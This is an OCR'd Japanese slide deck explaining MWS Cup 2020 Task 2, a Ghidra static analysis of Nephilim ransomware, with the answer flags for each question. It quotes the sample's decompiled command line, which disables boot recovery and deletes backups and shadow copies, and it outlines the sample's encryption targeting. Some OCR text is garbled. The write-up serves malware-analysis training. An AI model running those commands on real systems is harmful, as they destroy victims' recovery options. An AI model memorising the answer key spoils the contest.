# **MWS Cup 2020** 課題**2** 解説

### **2020**䛾特徴

- IDAからGhidraへ
	- アメリカ国家安全保障局(NSA)が開発したリバースエンジニアリングツール
	- 昨年までidb形式の問題ファイルを配っていたがgzf形式に変更
	- SANSのトレーニングもGhidraに置き換わった
- 日本語の解説書籍も出版されている
	- 筆者・・・

**Riog > SANS EOD610: Reverse-Engineering Maiware - New with Ghidre** 

**O** Anuj Soni

**SANS FOR610: Reverse-Engineering Malware - Now, with Ghidra** 

SANS FOR610: Reverse-Engineering Malware now uses Ghidra for static code analysis

Ghidra

Anril 28, 2020

### 今年の問題担当

- 課題2主担当
	- 株式会社サイバーディフェンス研究所 中島 将太
- 問題作成委員
	- セキュアワークス株式会社 中津留 勇
	- 株式会社カスペルスキー 石丸 傑
	- 株式会社日立製作所 石淵 一三
	- 株式会社 エヌ・エフ・ラボラトリーズ 皆川 諒
	- 株式会社 エヌ・エフ・ラボラトリーズ 齋藤 慶太

#### **Ghidra**䛾**Bookmark**

- 昨年のアンケートでもブックマークが好評であったためGhidraのBookmark 機能を使って問題を登録済み
- $\bullet$  ツールバー  $\rightarrow$  Window  $\rightarrow$  Bookmark



#### 問題背景**: Human-Operated Ransomware (**標的型ランサムウェア**)**

- 2019年頃からランサムウェアを用いた新たな攻撃が急増
	- a. APT のような手法で横展開し組織の奥深くに侵入する
	- b. 最近では発見した機密情報の窃取も行う
	- c. ランサムウェアを組織全体に配信し、復号と情報公開をネタに脅迫



くわしい攻撃手法が気になった方はこちら

#### ランサムウェアに標的型攻撃手法を 求めるのは間違っているだろうか

Secureworks

セキュアワークス株式会社 玉田 清貴 山崎 景太 中津留 勇

2020/01/17

Japan Security Analyst Conference 2020

https://jsac.jpcert.or.jp/archive/2020/pdf/JSAC2020\_1\_tamada-yamazaki-nak **5**<br>atsuru\_jp.pdf

MWS Cup 2020

https://www.ipa.go.jp/security/announce/2020-ransom.html



#### 課題2静的解析





マルウェアのファミリ名を答えよ。この問題では、大文字小 文字は区別しない。解答フォーマットは、MWS{ファミリ名}と する。

Submit



### 問題**1:**ファミリ名

- PDB の情報が残されている
	- NEPHILIM.pdb
- NEPHILIM で検索するといくつかの ブログ記事がみつかる



CRIMEWARE

#### **Meet NEMTY Successor, Nefilim/Nephilim Ransomware**

**A** JIM WALTER /  $\hat{m}$  MAY 4, 2020

Ransomware families NEMTY, Nefilim and Nephilim continue to evolve and merge, taking on aspects of other successful variants that aim to encrypt and extort.

ホーム » サイバー犯罪 » ランサムウェア「Nefilim」事例の内部活動調査から見えた事前の情報窃取の可能性

ランサムウェア「Nefilim」事例の内部活動調査から見えた事 前の情報窃取の可能性

trends. In particular, over the last isomware even further into the ncrypted, but having to treat every of complexity for victims of these ar legal and compliance hurdles to

投稿日: 2020年4月28日 脅威カテゴリ:サイバー犯罪,サイバー攻撃 執筆: Trend Micro

Trend Microが海外で提供する「Managed XDR」とインシデントレスポンス (IR) チームは、2020年3 月に初めて発見されたランサムウェア「Nefilim (ネフィリム)」の侵入を受けた企業の事例を調査し ました。この調査から、Nefilimを使用する攻撃者によるネットワーク侵入後の巧妙な活動と、標的組 織に対する事前の情報入手の可能性が明らかになりました。

Filter: nephilim

Bookmarks x  $_{0.41}^{0101}$  Defined Strings  $\times$ 

# The flag is: MWS{NEPHILIM}

#### 問題**2:CALL**命令で実行される処理

entry内の0040296aのCALL命令で実行される処理内容の説明として正しいものを選 べ。この問題は、解答回数が1回であるため注意すること。

○バックアップの削除 ○ファイルの暗号化 ○マルウェアの永続化 ○イベントログの消去

Submit

### 呼び出される命令

- 0040296aのCALL命令ではDAT\_00405110の値が呼び出される
	- DAT 00405110にはGetProcAddressで取得したShellExecuteAのアドレス が入っている



### ShellExecuteAによるコマンドの実行

- ShellExecuteA
	- 第3引数には実行するファイル
	- 第4引数にはその引数を指定する
- cmd.exe /c
	- bcdedit /set {default} bootstatuspolicy ignoreallfailures
	- bcdedit /set {default} recoveryenabled no
	- wbadmin delete catalog -quiet & wmic shadowcopy delete

42 43

44

47 48

- コマンドの処理
	- ブート時のスタートアップ修復を無効にする
	- バックアップカタログの削除
	- ボリュームシャドウコピーの削除

HINSTANCE ShellExecuteA( HMND hwnd. LPCSTR lpOperation. LPCSTR lpFile, LPCSTR lpParameters. LPCSTR lpDirectory. **TNT** nShowCmd

 $)$ ;

if (DAT  $00405110 ==$  (code \*) 0x0) {  $\frac{1}{2}$ DAT 00405110 = (code \*) (\*pcVar3) (DAT 00405114, "ShellExecuteA");  $(*$  DAT 00405110) (0,0, "C:\\asdfqsdqasd\\..\\Windows\\asdqaqsahsfahfhasahfsd\\..\\Svstem32\\cmd.exe". " /c bodedit /set {default} bootstatuspolicy ignoreallfailures & bodedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet & wmic shadowcopy

> delete"  $, 0, 0);$

### 問題**3:**暗号化対象ドライブ

FUN 00401ba3を解析し、暗号化の対象となるドライブの種類を選択せよ。なお解 答フォーマットは、選択する数字を小さい順に並べたものとする。この問題は解答 回数が1回であるため、注意すること。

例)すべてを選択する場合 MwS{1234}

1.固定ドライブ 2.取り外し可能ドライブ 3.ネットワークドライブ 4.書き込み可能なCD/DVDドライブ

#### **GetDriveTypeWの返り値**

● GetDriveTypeW の返り値が2,3,4の場合のみ暗号化をおこなう

#### **Return value**

The return value specifies the type of drive, which can be one of the following values.



 $local_10 = GetDiveyypeW(slocal_18);$  $dwBvtes = 4$ ;  $dwFlaqs = 0;$  $h$ Heap = GetProcessHeap(); lpParameter = (LPCWSTR \*) HeapAlloc(hHeap, dwFlags, dwBytes); if  $(((\text{local } 10 == 2) || (\text{local } 10 == 3)) || (\text{local } 10 == 4))$  $*$ lpParameter =  $\epsilon$ local 18; FUN 00401314 (slocal 18); hHeap = CreateThread((LPSECURITY ATTRIBUTES)0x0,0,FUN 0040  $apvStack128[iVar1] = hHeap;$ Sleep (500);  $iVar1 = iVar1 + 1$ :

# The flag is: MWS{123}

#### 問題4:暗号化対象ファイル

FUN 004013feを解析し、暗号化対象となるファイルとして正しい組み合わせを選 択せよ。なお解答フォーマットは、選択する数字を小さい順に並べたものとする。 この問題は解答回数が1回であるため、注意すること。

例) 1234を選択する場合 MWS{1234}

- 1 C:\aaa cmd
- 2. C:\bbb.log
- 3. C:\mwscup2019.pdf.NEPHILIN
- 4. C:\$Recycle.Bin\deleted.txt
- 5. C:\Python27\python.exe
- 6. C:\Python27\README.TXT
- 7. C:\Python27\DLLs\sqlite3.dll
- 8. G:\data\mws2018.mp4
- 9. Z:\data\mwscup2020.pptx

### 暗号化対象ファイルの条件

- FindFirstFileW に WIN32 FIND DATAW 構造体を適用
- FUN\_004013fe にて lstrcmpiW でファイル名と拡張子を比較
	- 条件に当てはまらない場合はファイルを暗号化



## 拡張子のタイポ(?)

● FUN\_004017b2 を解析すると暗号化した ファイルの拡張子として .NEPHILIN を追 加することがわかる。

lstrcpyW(filename nephilin, src filename); lstrcatW(filename nephilin, L".NEPHILIN"); MoveFileW(src filename, filename nephilin); return:

● 改めて FUN 004013fe を確認すると .NEPHILIM を除外設定としている為、暗 号化されたファイルに付けられる拡張子 を持つ C:\mwscup2019.pdf.NEPHILIN も暗号化対象となる。



# The flag is: MWS{369}

#### 問題**5:**暗号化処理



### ヒントをうまく使う

#### ● 事前連絡や競技中䛾解説で紹介した **findcrypt** を使う

#### py-findcrypt-ghidra

FindCrypt for Ghidra written in Python. All constants are referenced from findcrypt.

#### **Installation**

clone this repository and add the cloned path to Script Directories in Script Manager of Ghidra.

#### Usage

Run findcrypt.py after installation. once successfully done, this script will show the found algorithm name and address, like following.

findcrypt.py> Running... [\*] processing non-sparse consts [+] found CRC32\_m\_tab\_le for CRC32 at 4b2992d0 [+] found SHA256 K for SHA256 at 4b28d9e0 [\*] processing sparse consts [+] found SHA256 H for SHA256 at 4b2edb20 [+] found MD5\_initstate for MD5 at 4b37a610 [\*] processing operand consts findcrypt.py> Finished!

#### findcrypt

AES の sbox が見つかるので、sbox の XREF を辿ってみる  $\bullet$ 



## 読みやすい場所まで**XREF**を辿る

- sbox の XREF から 00401000 → 0040128f → 004017b2 まで XREF を辿ると、Windows API が 使われている関数まで到達する
- ReadFile
	- → FUN 0040128f (AES の sbox を参照)
	- $\rightarrow$  WriteFile

の流れが見えるので、 0040128f がファイル暗号化処理の関数 le: FUN 004017b2 - (b8066b7ec376bc5928d78693d236dbf4741

local  $lc = (LPVOID) ((local 24 - local 2c))$ if  $(((int) local 1c < 0) ||$  $((local 1c == (LPVOID) 0x0 ||$  $(SBORROW4 (local 24, local 2c)$  != SBORROW4 (local  $24 - local$   $2c$ , (uint) (  $\left(\frac{\text{local}}{28} - \text{local } 30 < 250000)\right)$ ) bre  $dwBvtes = 0x1e848$ ;  $dwFlaqs = 0$ ;  $h$ Heap = GetProcessHeap(); local 1c = HeapAlloc(hHeap, dwFlags, dwByte SetFilePointerEx(local c, CONCAT44(local 2) ReadFile(local c, local 1c, 0x1e848, &local FUN 0040128f (extraout ECX 01, (int) local 1 (undefined  $\star$ ) local 14); SetFilePointerEx(local c, CONCAT44(local 2) WriteFile(local c, local 1c, 0x1e848, &local  $h$ Heap = GetProcessHeap(); HeapFree(hHeap, 0, local 1c); bVar2 =  $0xfffc2f6f <$  local 30;  $local 30 = local 30 + 250000;$ local  $2c = local 2c + (uint)bVar2;$ while ((local  $2c <$  local  $24$ ) || ((local  $24$ )

# The flag is: MWS{0040128f}

## 問題6:暗号化アルゴリズム

ファイルの暗号化アルゴリズムを以下から選択せよ。この問題は、解答回数が1回 であるため注意すること。

 $O$ <sub>RC4</sub>

 $O$ <sub>RC6</sub>

ODES

 $O$ <sub>3</sub>DES

OAFS-128

OAES-192

OAES-256

ORSA-1024

ORSA-2048

ORSA-4096

Submit

#### **AES** 䛾仕様を確認する

● findcrypt から AES だとわかっているので、ビット数を特定する情報を探す ○ 鍵長によってラウンド処理の回数が異なる



### **AES**䛾鍵長

- 鍵長は以下の3つ
	- $\circ$  128 bit = 16 byte
	- $\circ$  192 bit = 24 byte
